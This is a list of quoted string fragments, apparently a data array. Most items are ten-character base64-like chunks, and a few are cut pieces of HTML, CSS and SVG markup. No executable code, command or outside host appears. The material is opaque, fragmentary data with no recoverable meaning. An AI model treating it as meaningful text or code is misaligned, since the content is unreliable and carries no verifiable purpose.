"n3MgG/s47e", "5BsZ5ikqNh", "T0L7Dve+te", "+sv0wkzZ7g", "M61LMpm6VN", "9ShxPTXX5P", "r72XsBcEaf", "jOId7r+U71", "vYwHy", "4t8qmuNe5K", "zbFPQAAoMo", "y+XxTpNPXh", "ZMPIYQQqok", "txymbgUQOf", "oFsi41S3ac", "xnShzEzCuA", "wobOpjl3KW", "tU6+UaGeYq", "ub9hxbM+1v", "chXlfnCqzP", "ePd4jdizFk", "yJfMQ932Di", "4ZoZNl3t/C", "HXhpnCoz9n", "OZBXWopzNv", "lf00Mka+dI", "4MTyLu+bzE", "Ie+JehLgn7", "HuYe45UJh7", "AABcJO4d6+", "LQZmZ4bd4h", "ZubjRzg0d8", "AAsBIP3wAA", "k7kVGWp1xi", "3WMSq5M1BT", "9brexCbB9E", "6C66.7699 ", "2HybuXSPyA", "n/w3TD6EEF", "vLCx75/ejX", "Mc4wQOOc7h", "9NmHwIIXQ/", "vkE/de3CW+", "W1o18Xy6bT", "s5jp78mRvu", "fbPngsgHAM", "59961 228.", "zkw/vkYny7", "rcTFzslK7P", "liHuzN8U9A", "de</div>\n ", "8n1Z0id881", "bmnhjEr7v8", "n-logo-siz", "7wdxTJ8u0F", "Sh8coNRHyz", "p4FLwpcZud", "Y0JXTGJSsS", "x/qOfuSJOl", "/eWiXf9msg", "FOJ8vk802R", "IvDWmuxNhz", "WWwrydzaY6", "Uz9JC0YOpS", "c4WwfzmRz0", "J6JuWdlYu7", "spHMKkLyaf", "jHE2M/Wz5u", "5DvdkF2/B1", "+lqzfMA5B0", "YEve6N9sPE", "qfEvdJm+0H", "91Nca++OU7", "vmrcBNGNus", "FS51H2Xcha", "dSDEkXKZWp", "S2emORGepQ", "UOYuYVwLQu", "AMAgOfChw0", "1YncW+fk7h", "jfazSGhkTt", "AEoy2jA1Ug", "kyT8o+EjPZ", "4FuMc7j3Wr", "6xDozqotZv", "h6CAKCRuCf", "jhVZg1bfmj", "DPe62Az4xh", "diVAmHZ9Y4", "mcZ+zI9L/v", "pIuUytQdj8", "zLT8KluoRN", "aZxBx5tmsW", "B4eSPnZwv1", "DGzO2VQzK/", "BzjNtDvk3m", "VKeXYmdtlv", "3bwsoYq5NH", "cS019/XROn", "9Pj23iPjcE", "mmQydenpZl", "dGpwTVXOc9", "4uXtZ+MBBl", "8TlTlbAe5G", "Ov3dUZipr3", "XtWJ3HPYyb", "q2CqfO5bJc", "gmNdL50A8s", "n7jXcFV8s4", "FiN8/smMw0", "HfI/cNleaj", "GvNHEAcW+W", "9S61Nd3V2x", "VtFI9+Xyww", "vZo0B20MCb", "7C3K8o8h3e", "LjXtSnyAQA", "Yu7tY2Lu6V", "McZ+5X9NDJ", "Zwlp4FLwpc", "AMAgM8LH1Y", "XRCTKoXfGb", "R9F4JGztvP", "veImiHtbnM", "/8//6D+cKJ", "iXsAAHBMDv", "5VmGnfgpXG", "knH8H0Pvq5", "9nQueTKslq", "GXp2sD/EzX", "Ws07BAzLzW", "9xz+KMDklN", "m21wNdpZYz", "cxD2LdZqTu", "3dCSJSX0YB", '7_11)">\n  ', "Jh/B9C63Uj", "sE0zsdyYRi", "1IAAABo8vh", "bnOVr033u7", "4IBJMuyM5Q", "szhjvnKnVz", "G5J28TuQvz", "P2qirmMT7V", "14gVOKB+Kw", "74hOPHh3xc", "eFPfqm50Xi", "5yp1c/64lS", "AAOoRb5xL2", "cmEYlOtk29", "cwhT83GG5B", "7iWmxL3uzf", "xJ7iyPi3vR", "qdLG+bLdCN", "oE4rNHyH0j", "/Usu5xnbO+", "ZLRhaqQG+i", "l74l6UuBcl", "0/EA5B0f7l", "3PiXmmz/SB", "m6W5AfutxM", "cW93m+KeuJ", "PileWDu55t", "lkm148jdSY", "/jK1jFNjsl", "ngnLHPqvN0", "55Ie4BuOCX", "Ih8AAFvi4R", "fbN409TNGX", "3SVLYxwYoc", "zdBhmn9n+U", "5O45zET99Y", "lJj++muSmD", "7JKmso0JVu", "YZbJoAZoZN", "G4d/Xi5Tsn", "5P/X12GuAc", "9hJO418ZJ3", "SNfGgTobML", "cpXiQGt7Da", "7LH0z7bOL0", "1p2yoa+b5c", "7tWZiYYWJu", "ZdpZYz/VKe", "rLbVubx9Ku", "MtVs/nSzTv", "L3E3uKIuDd", "6t0dv3icdu", "0w5NNlRL+x", "ẩn danh", "E/cixL3M3q", "9/HjMAzgYk", "p1pq1XqdbK", "KcQ9cS9C3B", "KQmSk1MU/K", "Wdrpj1Btxr", "4N3jD/E1xL", "/MXLGp3bgc", "7hwdlp3EPW", "GL6669r4lR", "hSNw7duA6c", "V+fgRDs29X", "VIXs0+JnTF", "iy6HtkaN08", "aUTUO2ecEf", "CRBycAmEjc", "bMjaWbLch3", "N0UAAADszq", "TolbScfE8o", "INHXPrDgwP", "EGpSkmZkJb", "RWaoQ4npr7", "luJfACwfz6", "ZYw9TVvM9+", "CPw//9P/7H", "ZVPNUy/5Gf", "sOwk7ikzy8", "bSmLatwqlz", "OJp5iNjNMz", "7TyTL171yR", "U+OECpj5Zp", "LnKwBQAAVj", "g3BK4JzmOC", "98S9xavim3", "P8TXEvunmL", "owWVmPn6EQ", "h+4gNG6EXE", "WCaU+Wqbpf", "W3dT3Ktvjh", "5EEJor77j+", "r5OlqlLVTY", "wvEpaOdEMP", "+495C5AMAm", "OYmHtiEEkm", "XbmHugWyLj", "/Wsi0ueUyc", "2z+avYT3Ji", "zrwh5MaB/C", '%" y="50%"', "MyU12dTnCo", "8AgDPw0AsA", "Ix9/YxMff0", "/Rz9+nxzZx", "KXGve7P9sP", "u70+XxO4l7", "serSpaceOn", "wub+u7vvAE", "WO9DqDOZye", "CuCfuRYh74", "11Ukxz7+5p", "cc/nJO5ZnK", "uJfeFPfqmx", "Zh+uRsPfXE", "muFffrO/N2", "Q7LaVeTz9a", "cA4Bb5gUZA", "RYxO+1o834", "d10HH5g2mf", "Rx72CBq+m7", "gcfuLfZZHX", "18qUYgM4mT", "AD48BD3ljm", "IyRZQtsDCI", "Q9AGAGBwwA", "uqU4Tv7kcy", "YdhL3lJllZ", "mmuDe2Om1T", "SO6BJPy10j", "HuAQBAFD4w", "lMWm2rf4a1", "5EMIoZrYPB", "Opu94ejFoM", "SyRr40CNDZ", "gjPNuyUywa", "7sd8PkePOC", "wKW9MAAAAW", "p3IFDdbJM2", "AkVm/7m3Iv", "Md/Qv0UIYT", "ARBrTtlU08", "jMcz1279dL", "7R4dlJ3FPm", "eeWIrJ3FPd", "8Ti3QGM9/q", "O5dM9yDmRq", "E1LVrJ1KdN", "L3bM7okNQE", "XERzxT03pK", "Zm/bq3IffS", "JfAAAPOLhE", "ZmYezVesqG", "5h7oFsi41S", "mpO4Fxlpdc", "0Mka+dIgQG", "ZqbV5h9xPm", "ACeAG+qAAA", "y2Vdw/96ez", "wLXQmd/65H", "GPHfdBzg2D", "oe2Ro3TyTL", "2I6Jy52s0B", "SjmPqHrtC3", "7UPY5zNTP1", "AA4CPDhxwA", "sduTuJen31", "Yd8voz6ihA", "cxL3IiOtzj", "bmfefbooZN", "5PIGkZL3uz", "9dr+tNbBJM", "1ew+z1Hkx8", "YY2JuYe5p7", "K5LF0ny4TJ", "6e59SrdTXm", "x8b7ZJ8c53", "qm8PEPQAAY", "k3nE055+zC", "raGr19n3js", "/a8JB00EKY", "eEuYe5ZxHm", "eFPdqe50XV", "nBPazPce6r", "NhCfPA01hk", "5hj8amTTth", "R18N1MbZ+4", "UId8mc+Hyb", "gs6m9uFKYk", "WtmPicicr9", "GFMK+EnjoZ", "XWsB9HYfIh", "DfbSzewlBA", "DkeFgGAKcQ", "5t4yJuZenY", "FHxC/PeOFW", "rDavZKbWpj", ">\n        ", "kxUzEQstPu", "ul/duPfiRT", "WmxL3uzfbD", "HMNz7cG29y", "dvDnEznIMz", "+Ft7mHsWYe", "zMS9tU7inu", "v9csU8/Qyz", "wQKa0jMeZx", "0fuNYHdsx/", "/2EffSxD0A", "Rz5xb+amuF", "3lbQADzHPK", "igjGluUBbr", "Je4kpca97s", "XOIm+EcnLH", "sU9cW/whvm", "tfPh3tfjHP", "AOyGBxcADk", "ekpZ83M/Pc", "qzMx9/Yxp5", "6Mw+RBCCKF", "0Imjkvr88n", "Jkw8hhO6v7", "V6LX7SMZHH", "Lpglme5Q+4", "eibmnpWJub", "h7bibmXo2X", "Xteb2CSY3u", "sQ9cW90Stw", "WNfF8uMzQo", "hkmZpU+uAA", "7Pi9xr+y8O", "92cVbMLXhZ", "c7JSuT2OMW", "DCRScWmWqe", "yHaSuWBbEX", "pvY7jqmv+5", "Sx9T2ifvGb", "/1zAidLPP+", "tUw/ZKfGft", "2AZ0NmNpbb", "9pCf6T6bRT", "l+7jbkHuiU", ".61 222.67", "mfxQvWKbAf", "6VvoGrrMB3", "BAjP9ypZnG", "nEPQAAgCm8", "645v/ROdX/", "cJJRzjz/5p", "NM7HcmEYlO", "+rCKL94YKZ", "39qa4V99ce", "7T/r7b/jP4", "nZsbQ", "3YGrDzWhcw", "8Qyhh4v3IX", "fl6PFMjNVC", "UMu0F87N95", "zzbslMsGqH", "D5xL365rWH", "MChPUQ+cW8", "A2wYUHAGDi", "845e3DhM4n", "knTmuPmpo0", "AnEvaSLuCR", "zHzId7MsJ/", "pTk7iXnETx", "X9pZdOlsnJ", "6bIpTZWLu2", "m8t2p1iloP", "vYaYMhGS3r", "hVPnclku0y", "7IyU16fTXG", "ugWwW9mOaM", "PV+2JexHin", "ghhNaLP52C", "74yE//DgC7", "T3BP3ssS9N", "32w9bbFPkA", "9J/7wmgmBQ", "bRM0/nUJ/v", "Z7znoE+Iz+", "/8X/8ribIz", "O3AsvinsAA", "wAAAA85CUR", "dHoh7xL3hq", "FuY1OtU8qz", "Orrn2a+T/N", "TPce4LNgG/", "DujEc+cU/c", "on7xm5oyZI", "vmBLqtf2lD", "Uzjx7vEfsW", "u5TXGv5cro", "N+BBGL8lyv", "HEPAADYCW8", "gFKKa/GTjo", "Qm5p4YxIub", "jxmBZwITaU", "P6qDj8gfTP", "NO2Hjfb6SZ", "u1vc4Lq22K", "nO1IrEPauT", "UjA5gROlmm", "Cwskfuzk/Q", "9zux7uXR+f", "cnQggtEOYe", "D3ABT4BQeA", "H3bJOPYHqX", "ffzdT2ifvG", "7NXb4nsQ0N", "N7lVqrmtzB", "hlcj7tmdxL", "hnI1Oi3iH3", "cP/ens9Ubi", "VYEUubYGdA", "7POSjKyDPA", "L5bH5PpxpM", "4cL9ayLS55", "1O4p7uVF6e", "OYl7ujO1In", "T3Mssi3vrb", "ton-paddin", "1IkmdiUx9/", "WG1T3BP3Bm", "VYWfaC+Zan", "SKszDnHPbC", "fIfTPwtzD3", "HsVZ93nd4b", "KmJu2T51O0", "7gFAK3hDAg", "65y/Jgg+uC", "uv/kHmHwII", "CZmbScdnkk", "+BEOzb1eeU", "a+Weq30Y42", "9fPxRz4zQy", "CykQmNJOak", "dzEveUmWVn", "IyWl3MevXx", "8/fpsU3cZ5", "3dOfosOwk7", "b7QeJe+lNc", "7Az8VrfYp+", "vHxNzTp57E", "0UGAIBTE/f", "U9wDAIB5HE", "ftE/juPwQz", "rwAm9vUfy9", "uDd9U9yrb2", "xL0IcS+z92", "paz5uZ+e5E", "/BYlYQuZm0", "vcKmuJfbFP", "9hYHxL3pm+", "bOfgjNO+8M", "zPfp3klzwQ", "uymgllaubR", "W94ubVu6U3", "I3Fcfghncn", "5afm4eU6jc", "rmjhVnrw+7", "7rUkZOI6ZD", "O05LM4Y75y", "ckyuV4kqTO", "KAG5E3BP3I", "5O3BP3IsQ9", "3zEbiHkBTv", "j8amTTth4L", "u3lbQBHzzu", "1 71.6499 ", "CmebdEJtXQ", "5nnj3sBm+x", "EPAG6VF2MA", "bnnrxN5C7M", "wrMeOTYe65", "rmJZx3QvTm", "LUzLACOzft", "RD4AgOO793", "ygXngonDm2", "+7zO0N3C/J", "C9MywMisX/", "uSLPEw+hPr", "qzhi0/tG3M", "biXJu4BAEf", "dI5OnhioU8", "ypPX5x1Msy", "KhkcSctH0o", "wldMYlJx6Z", "1JnM5PPCxr", "HgA+DN9Evu", "KdTZi641EY", "KLWTTqbJwM", "ZenXkpzL1l", "O4l7SRNwTJ", "4YATZISOcW", "BcWQuhlhLm", "9hul4APKOD", "KheOCicObZ", "QQ+ig2RYSC", "n3xO5eXZzs", "L5YDvk0WQb", "G3xtKKQMqc", "RDzS+zJDWi", "R96xO4t4+J", "aW02xvlemH", "76x5ZAP6z5", "2Ke+Je8cmb", "pumQBmhE6W", "1y6q3Xqk2j", "cHAABe4iUB", "5lzHO4J7t4", "O/cNleajBZ", "4EHFP3IsQ9", "ekipTJ1x6M", "CvgrWWvi1N", "2csOUOTFke", "4ixMz7i9Qx", "+ZtAM2Y22z", "HuhX+T7yJx", "RnqUGL6669", "wjdRWxW6Nb", "mZh7tslHML", "qw8To1tGmj", "J0OaGYcy9f", "v7cAAIAnvO", "AAgKm6Ip+4", "pviXn1znLg", "Z+AednOlpa", "exnIkVzELf", "zx/yXfGGSc", "Ka/GTjok8j", "TuKe7hwdlp", "T9yLEPfEvd", "IIRKwtzD3L", "tB4l7ub07c", "cVx+CGdy9U", "Rm4rda7hZm", "Z8Mc8/NxNy", "9q///Vfa7/", "BVNN9xRpum", "oEk/LXSNXG", "D4OfPgAAAB", "+2Y3D3kXlD", "5iajzMk90A", "1T3BP3Bm+Y", "CfjuvIR9zz", "CJ8u8v4VNf", "eDXins9J3L", "/bxpirNWhQ", "fXTB4viXu8", "FPdym+Le5p", "/mEg7goJjz", "B9C63UjW/h", "GBqV20sk0G", "q2j0zC+XmU", "8hhNDnFi9C", "AADAPOKeuB", "FglZOJZOoy", "giLk2eajvk", "bn6LDsJO4p", "Q8AHnHh/vV", "q2hq9fZ947", "UnM0EnQLiD", "OKF4czClHl", "vhlFfZbh3J", "T9yLEPcye4", "ulJERhTMVL", "PvYmB66Fzv", "1R3EvuinuZ", "qpb5CdaEue", "Fy1zHq+Hys", "xP3AADgeBz", "uFCBgBoyPv", "MeOTYe65mZ", "sx741SZWi1", "SzEkXaRUpu", "zCd42W6BbB", "szMTHg7NOw", "DQBZmZrRLJ", "gEVfvvdu+H", "jjNeES4xMf", "ZpMBL3YCr8", "Y+4R9yrL73", "4xBLHMqbt/", "w7pvWhlT19", "uydtE7sK8L", "  padding:", "2TmYZPdQud", "yPe645v/RO", "W9Y8e9hcgH", "AAAt5iXzEv", "93RnHeIeAI", "Wtr9PZ94rG", "z7zWL1PM08", "/PeOFWmVos", "pzvDk4h7di", "4VpGWBk1q9", "MT4a552Zi7", "aXueF1TbFP", "C740UGAIBT", "3LMyMff2MT", "qTORqa9/mv", "kkl05n1M84", "4ScdEHkczD", "c8IcQ8A3sP", "cixD1xLzEl", "pD6hs7dDa1", "HuiXtNV7Zt", "vg+YVLURJ0", "BOZh7zRZdD", "q3pn/LFOYT", "GbiY+v4rSM", "PjhAqY+WaT", "jncxL3LNZp", "3eWw891Rj2", "Id7MsJ/ubM", "A3AGBDwAAd", "7kVGWp1xiH", "Y7cS9N3AMA", "zrU6WyfUiS", "Oz7+Pijnhm", "ZNrdcJi4F0", "NcFMqc4Z5s", "BrGXGfcgBu", "4lnQhummPi", "7xAQDgJDz8", "3eWGSGOpSY", "Kfy8mwnca8", "gZcaqdaseg", "nXgpzbxkTc", "3Gv/bZ+ci9", "ztySxD0vxD", "tW5vH0q4Vp", "+gul99HNNs", "700nc053Ky", "/+J4ZUakD/", "9mXtNuRzdB", "vpVF+gjbNe", "nH068WpmWA", "r1Otkedtsg", "J914uXtZ+M", "ocT011/XxK", "5898020zpchIu", "TybTXS+ZMr", "cnca/XPivO", "XTJsZg4mNJ", "qR+44pZxRJ", "qY2pe05DcA", "NaMRe", "13d95AwrmW", "pl/yM2O/aN", "9yr7XVeWG1", "Yss3+uW/+l", "xOUm+i583j", "U5TSbVOrpi", "ixL3M3qNNc", "S4J+49QeQD", "d8U9wqb4l5", "c7mIm3j+Li", "TcszIx9/Yx", "jfKOlyljL9", "PMc7sku3oK", "LOfBT6pF/f", "Qc0AAAY8Nn", "3juyTd4rq6", "+Hexwz4xrK", "45Ph3ybzIX", "P1ww80roqZ", "eCVcYMHe7J", "H0HMzz/cTw", "E4h7SRNxT5", "wGpkS1R2nt", "EYo06nbw5x", "zK16tU7ugm", "r7TZfpC4l9", "UFAIBTEPfE", "mx2QmdD6p8", "CHIu6JexHi", "ZwqM/Z6KMY", "817u0hcDVu", "YG4R9wbjoo", "s+C7vFtwB6", "TMe63CM7Gv", ";\n    back", "QGgD8Lce63", "yok2UaWrKk", "N+xmsdy7Xf", "e8E8ME9TgI", "MbbkbjAuZY", "kSDPjUKa+T", "tJ3NOd4UnE", "Yh7rkh7gEA", "3cE/cixD1x", "EzUyTJ9WPd", "I0V2U//aPf", "3uok7tmc0S", "f1n3Typi6t", "PqxL9toIpq", "8N06VqdUix", "7iXmSk1RmH", "UEDJtbnlMT", "uYmHv61JOY", "SxMJ2N1skx", "K6Ob7cS9NH", "Gq6Kb/YR99", "wXffFLOwHR", "09cXeb4l59", "/de3CW+OUz", "oAAEDRtcgn", "Ss5mgk4BcY", "rJ1TJNjMhM", "oE6GzC1D12", "nGvcrH4Xb5", "BCCK0SLxiE", "+CzNlICS7b", "aV6NBpXhrH", "LUmcjU1z/N", "JamJvDNdyg", "//7Xf6VJh7", "1dMKPiF+a9", "xY62UXX9he", "XHWqjBhJua", "TJwMfX9V5C", "Bk1q97G3Iv", "NHyqW+iEmN", "ou3YGrDzWh", "CaWa7NBfs0", "O9yK1XzW5g", "7hXX3qrk7h", "c075H7SJK1", "hE6WuXRX69", "Fb4QAAPBhe", "L3uzfbDxL3", "sCl9l5nB8u", "xL0++6w609", "M9xVruGUCm", "cixD3xL3RK", "J+5FiXsAAM", "8bMPId75Lg", "SzrmO7FCUx", "WK+1D308f4", "2mWYKbWpjv", "fSzPhkmHtu", "aAGaGTZS7d", "MvB4RYPo3b", "-image-pos", "split", "yzCHMPc8+B", "iedTJOBi6n", "D1wUzjx7vE", "U41lU+Ba5E", "CBqmVPLZjp", ".459961 29", "nwjant5ZAP", "TCdFblYYxT", "4uDwB4g4cC", "m7v7uZxbyH", "SFAwCAXRD3", "Yt1mpO4Fxl", "m0vGZpJNln", "ITjU9DOCWf", "ChKxhMzNpO", "vR0s6iYaY7", "U12dTnCoTc", "iYY2ZmyrGJ", "nAKKmFBsCl", "hVplaLFONs", "3lJllZ3g14", "4Nzon7pU22", "JqkQ7ZZJl3", "E/dGp8S90m", "/TNyrEvkAA", "W/2prg3tjp", "P6TOilNl5m", "eUOvUdSS2T", "GXtm5mMMxl", "LpvTTKT9Cm", "iZOlSevzzu", "vciXzxEs8E", "t6bMPkQQgi", "iGEEEI+8VJ", "ogPAo/kS+W", "7STulSa2cx", "L3s5p7D7pj", "4liXsAANwj", "OTUm4WuF7/", "mycDF1PdfQ", "dding-left", "UncK00cQNz", "tF87z23WlC", "eSa4KJQ5wz", "yYcQQp3iT1", "3xb3o5pHi3", "YfrmJsQsLR", "yJe92b7YeJ", "F9JyEuvXk1", "/iP/6n/yh9", "8VBU53EPdv", "ZrXO7RMMcO", "r7xvNLh7JW", "hwfAI6zyHf", "WTq66pmsW9", "1+TxNyBrMy", "OCRsSW9sJj", "rXpPner79x", "SjBbMc7inG", "umbIp8AMCt", "ieRtAM+b2f", "JkPuVWPWGc", "vcbZUzJAiH", "AAwAhvKAAA", "qAWHkBDP17", "CwXT5IAxyA", "u8/1oEOi+I", "XK5LHTHaO+", "9jLPO05LM4", "3mw/TNxLb4", "ne4Y9Ubcqz", "ZVO4p7uVF6", "HSRUpm641E", "c3LHZMPobl", "ALqJe+JehL", "h/uYTt4t8A", "XzUAVPg//u", "dxTZpad4dW", "tDbDva9g82", "9xYiHwAAQI", "qL64Upuxsq", "Gem7yzUMK8", "MeqNuFdx1n", "3xL3BG+Zvi", "OiuuP0VmQ+", "cGd1sJ+6li", "Dn4KEHAC4Q", "1mpO4Fxlpd", "syhHnM1PCW", "Wrnnah/GOJ", "u6xK/TdYAZ", "Nj3T+8xPTN", "jVidLHP77q", "F2Km1SSTqU", "oR94h7Poh7", "M1M+Fg3M/3", "U2xb1jxr2F", "iJfCuGuBmb", "1EPgAAmMsD", "iVI85npqyZ", "l7zj3udUrX", "xDwAAPht88", "3M/30SDP9W", "LGX6y70C31", "jS5l3ovmnj", "z+XxO4p7ut", "TlboizspU9", "font-weigh", "sp/ObxBO5j", "yzeNHWzGvc", "TmXpoZnwxz", "CydesVKue3", "h9AAAAAIPE", "lgvY86nSyT", "pm3cwz1/yP", "syxsQfZr4d", "lG9qYmHuYe", "8uBdbFvfW3", "HAADH5oEfA", "gnsECmtIzH", "mZCW+HBi/E", 't="294" vi', "2nmRTC1hu/", "kPQ4078NI4", "9wTO6xnYu5", "boLZj9T4iB", "rDum1bG1LU", "BADCbAycAA", "cnnCY", "o2JRrjmfi/", "cKO5dvXj5T", "mnKFvTJfjo", "n7nvugUeyx", "ltzvK16T53", "zExvh4EszM", "MK5lqdLJPr", "3TVujxulkm", "Q7JqzWf2Oc", "onDm2eM9Ys", "JLUBGead0t", "okNkeEksLc", "v1a6Jk6VaV", "u+ZzEPYtzd", "Ksw9zD3LML", "x/xTE3raZt", "gAAGOOBGgD", "IPOpvbiSmH", "EnAOY3ke/M", "W2ivvn/nS2", "U71gyRQinW", "Lue0mufVWd", "Xbv10skz7t", "t5lu/cPgQb", "vbLz7tAuJ3", "Evs/doU9xL", "0vMzPdV6zh", "AM0Iny9Sk0", "RL3dGcd4h4", "XikLBJtnxi", "YaTXJZOpS1", "mO9D6HOZCa", "3cL7sC12Zm", "pIu4JE9s5i", "YsTmNDwAFx", "cIJUy8H9kw", "eo2EzUyTJ9", "eb7mBF4JjC", "D7cUbQmYmG", "i+UxoSupdd", "dm8ugcnTwx", "bDBdcHUz8R", "mYe/uYmHv6", "vVlO4h5xrw", "92UJjpfMuV", "uSe16/r4fe", "9GlzHvR3FM", "cTTzELGbZ3", "fmAiLEGzH3", "3BP3Fq+Kb/", "6WVmpvuKNd", "wAma8O5VjD", "GhjYu5h7ok", "W8vT6fcO6W", "TXGvvjlM3A", "72.1499 10", "GepQYvrrr0", "R1x+mtyHwY", "oBrql62SZb", "3kyZpbRaPf", "OLZj+uVuPP", "xpzhnlJjLR", "UHY/C2F3Fs", "M0Mkyl+5qn", "2ki7gkTezi", "V8x3ofQp3J", "XaZiYfE4s0", "dl0X135zHu", "l+Y98apMrW", "ApxT9yLEPf", "LsktQEZ5p3", "xnuMUzHA5B", "7s7Rr05n9H", "b8RogQb8Tc", "HP7TncO+1f", "+miTmDmRlp", "Ad9frehObB", "GqZf8jNjv2", "NDMOZer7rw", "Mpm6VFLaTZ", "E1zXjyStSy", "LN+5fQg2KG", "PZodA9z7we", "4AQAARH70B", "6Zn02DyIYR", "wDOBiTSmba", "CAp3hZBAAA", "EnPbBKFlgE", "msW2ivvn/n", "/MOuZ80SWt", "OCDoz0dDGj", "2FhQTH/FMT", "fLUzLACOzf", "85ruJfAAAt", "H8+zxHrFjK", "HzMCzwQm0p", "vP2DFT99GT", "L+SbyEfd2O", "dxbyHyAQAA", "bIqZ1iWZTF", "03fmE2N0Fs", "Cf76UzofFI", "XnpT3Ktvdl", "DwAAtuMwDg", "96//tbnAgR", "iOWqWtrbBP", "SFeW+cKlOr", "Ym5J6peKQs", "YDJ2nCuFcz", "Jk+tNkbHru", "pxNjIl6h1y", "6Z2OZEKxqd", "vAJlPuVVPG", "+qmMt3p1qn", "EvfSmuFff7", "lK5N97lbfe", "+jhlB9Qloa", "LfDWaAx5BZ", "uDc6Je6VNt", "vvCUuzHvjV", "zZndEhqAnE", "X6mSZXC+S1", "PWVm2Rlejb", "7FTChs6nWK", "m7zHaWsez4", "5ebiYud0vV", "lHeRj7gXhL", "883pTtbGPM", "xakyMfdsk4", "+/kmGvypxg", "ik21Tr6RYZ", "u3cHovjb7R", "buntu, Can", "sSW9sJj6ec", "uVYny+R6ka", "11XlhtU9w7", "+LeupviXn1", "kAzTAzol74", "8vo74ixMz7", "9HAGHru32G", "LYxwYocca5", "28LaCICcen", "ADgc8MHFgA", "DOnlgTTfrE", "JK1Nvdjyz8", "Uy8H9kw9hd", "screen", "RpsvE4Nbdo", "T6aJmm86lP", "+hBDqFf8ff", "3EnuLI+Le9", "zs4Sw9C14U", "8CCGEJuk7/", "jWeC3WpnYw", "1/2nU+QDAI", "KebfEWTuJe", "J9Nk4GLq+6", "Hv6sXLd54g", "+7Yz3NPaDP", "78tl80nnsn", "97Q2w72vZv", "1lTMy9OhNz", "NO/Bo0yy2V", "HO4JRi/mNj", "dxrzyxlZO4", "PoEsd0kQt1", "oSy2FeTubT", "SFg/kdn10s", "iVzm80/IXZ", "KYETpZpiaV", "fykG+Tubie", "asQ9n5O4Z7", "l0ycLKRCY0", "26Dr6bqe0T", "HinriXmBL3", "o+N555qNj5", "vUHygz1iHD", "JuCdM7OEk7", "bOfuJfaFPf", "mXp15Kcy9Z", "hfsN/BgAAI", "ytVqkGGcj0", "wZwubcZ81/", "vA2jG3GbzT", "Z0PqmSrIbp", "k7unO0CTin", "Ew+hBDKiU0", "fj++OKc4Z7", "jVJlaLVKMs", "cK+57+AbHO", "uhJUtK6ME0", "jN+8hX/uab", "Mc7gnu3gLp", "4in7iXJe6l", "6CFpwdSlqM", "eKeuDc6Je6", "3IXJ0Y72OV", "ms9nsU6WCZ", "AHgEMQ9cS9", "ZnkGycQm0p", "5f5SeJe/FN", "an4LM2UgJL", "53EPd1Zh7g", "1wZzDPXJcE", "mXgOGY+3JM", "O9sbvNmzc2", "EQsgtzD3PP", "mYSTqMg0zk", "by9Pp9w7pa", "X0EilpC5mX", "JYl7AABAkj", "a94JjCRxrS", "ZC5cTiyMnG", "80833MCDwT", "8S9irPu8zt", "obcS6/ri7U", "KYkrPpvrry", "Cp77q34dfF", "3fATmHuDDa", "E1qmfawrqR", "c9HyoXjgon", "xoeQTqb9DO", "zmJe7rz7tA", "Adb1IAAABo", "aYapis2uQS", "vpLIh8AAJy", "SgdMsBuSLm", "yF2Y98WpMs", "LL4t66m+Je", "C5xOUApxbX", "9yPsu9C0Mx", "nLj63/5V/7", "Z/jNTHptBO", "nuyTZvwdQe", "QYvrrr0li7", "VJmPH+HQ3O", "imtk/cN3ZD", "/O3fyL8nZC", "v/7X0weV4t", "ACA2+TADwA", "NT7ZnYQ8mt", "NIW6GM3xH+", "7Ss+BFgcvs", "5r5PmYEngl", "Yypa2v09n3", "eQmilMPcw9", "XSyTPu2M9z", "e1avaN8W9I", "ZnwyzD03E3", "gtu79+gPsg", "W5+iw7CTuK", "gHAMAMHjIB", "T3g4NXoiZV", "bsw74tTZer", "OOy0TzM5jg", "HYWzsC5jpX", "cTMy9Gi/Z0", "YcHwK2jk75", "RqU2kkn02T", "hwkzMPVHfI", "jSSmJOWD8U", "vfyP87P/a+", "AEFc61Olsn", "49dVLMH+9D", "2EvdKE9s5i", "bBgDAJ+dd5", "bZyPTf/Ybl", "9/eQyud4Z6", "w3om5p6Vib", "NTP/db1jux", "+nBF0ZqKhj", "j5xg9hNvQO", "yzkSlR75D7", "tlPZ0Lnkyq", "xD2zkbgH8D", "shH9Yle20E", "IA5HAYAAA7", "7ifcrmx5cv", "CO0F9OcEUo", "rt346WaZ92", "gUxu6a2+iY", "MwcTGknMSc", "8mtJkn1Vnb", "fOqkEzaG+4", "rehObBNM7H", "ZP+Ncw5T15", "yhnsfM+D72", "QBgDnFv4z/", "510wsZw343", "hL1fwWZspA", "X4AA92GmHu", "b5BP3srcT9", "5KYO5CVmfL", "QOQHQpQP0s", "eKO49vOn9f", "O3FvcLPjQn", "NmZsqxiU+9", "sw+RBC6DXE", "++MZ41Hnki", "Le9E1xr76Z", "+4Vx001Unc", "D3NP7LCeib", "Vyrk2VyvUh", "FCTMx90R9g", "i2nOCCUN4D", "feuWMfHeYc", "kmn2+KdPq6", "f8QdEvXyTK", "yw+ddIJG4/", "mIXtmLjcyQ", "pztGfeuPlo", "Tm7Ww21fkJ", "r3uz/TBxL7", "h1yP84IOjP", "AABwYG8jn7", "n0SWO6SIX6", "yMTXEPAADY", "h9CqFdsOmi", "vRH/MuBwAA", "9mjQHbQwJv", "jhV5uNHODT", "+DN9EvuHta", "Ye3Um5t4+5", "CPvC237jPc", "vQ8ZBDViLm", "ju2YfrmJsQ", "8Xy6bTzqXp", "nClPKGqWfO", "011+TxNyBr", "XPlDiImVcA", "bgVM99mUas", "/kZ8Z+75vw", "ZyAcA+3bv9", "QDgP3xwRvg", "nHptp3Ce/K", "tinubb4p79", "a5tSymU4bb", "STmpOXj5jm", "HxI7iMfca8", "WxCW+H+Uxf", "GqyDIjJ1QO", "5TJxKYBOXQ", "5l6vvCUuzH", "Ye5h7Yof1T", "SdxTZpad4d", "gZfGqTJjr4", "ca86jLiXcB", "+psRBzLwCm", "28.55 0.45", "9wfNP3kL/m", "DPa3NcG/sN", "WCfBiNxD5b", "7u1jYu7pU0", "efU3l5tnNw", "apBhnI9N09", "mBOmU8nrl2", "LM5o0NSE4h", "P5Xp3EPY+Z", "aOY+bDPRnh", "b5+/+9dn4d", "1t9xY62UXX", "vim32T4l6S", "zql67N54Do", "uwEvjVJjxr", "m3yEUzvcit", "BItriFHs7A", "44E47NIp0Q", "Tn3aFdTuKe", "kv1XM8fWgm", "+0HrbTafdO", "vfgAAQDdxb", "mHuYe5ZhLm", "ae73ylrgw7", "wAAEf1it9Z", "YntnMQ93Tk", "LEPdOHfeW/", "ATvjFB4APx", "4tkQlW5Yjz", "TuKTPLzvBq", "P9Upr4bkxy", "P3BjaXHtpq", "6a7WCaeSLx", 